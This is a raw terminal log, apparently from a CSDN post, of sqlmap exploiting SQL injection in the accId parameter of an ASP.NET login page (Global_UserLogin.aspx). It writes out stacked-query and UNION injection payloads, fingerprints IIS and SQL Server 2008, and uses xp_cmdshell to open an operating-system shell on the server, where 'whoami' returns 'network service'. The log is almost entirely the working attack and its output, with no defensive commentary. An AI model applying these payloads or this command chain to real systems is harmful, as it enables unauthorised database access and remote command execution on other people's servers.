 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -u "http://:8090/Global/Global_UserLogin.aspx?accId=1*&loginCode=&password=&type=" --os-shell
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:40:07 /2023-11-22/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[19:40:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:40:10] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=3y0pe3ltinz...awxsm1wuoj'). Do you want to use those [Y/n] y
[19:40:11] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://:8090/Global/Global_UserLogin.aspx?accId=1';WAITFOR DELAY '0:0:5'--&loginCode=&password=&type=
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://:8090/Global/Global_UserLogin.aspx?accId=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(113)+CHAR(120)+CHAR(113)+CHA
R(86)+CHAR(115)+CHAR(90)+CHAR(109)+CHAR(112)+CHAR(83)+CHAR(66)+CHAR(69)+CHAR(90)+CHAR(119)+CHAR(90)+CHAR(120)+CHAR(119)+CHAR(114)+CHAR(119)+CHAR(111)+CHAR(120)+CHAR(115)+CHAR(11
1)+CHAR(69)+CHAR(108)+CHAR(83)+CHAR(110)+CHAR(68)+CHAR(87)+CHAR(80)+CHAR(108)+CHAR(111)+CHAR(75)+CHAR(110)+CHAR(73)+CHAR(105)+CHAR(85)+CHAR(112)+CHAR(97)+CHAR(67)+CHAR(66)+CHAR(
117)+CHAR(109)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- uYtI&loginCode=&password=&type=
---
[19:40:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 2019 or 2016 or 10 or 11
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:40:11] [INFO] testing if current user is DBA
[19:40:11] [WARNING] reflective value(s) found and filtering out
[19:40:11] [INFO] testing if xp_cmdshell extended procedure is usable
[19:40:11] [INFO] xp_cmdshell extended procedure is usable
[19:40:11] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[19:40:11] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\network service'
os-shell>
CSDN @OidBoy_G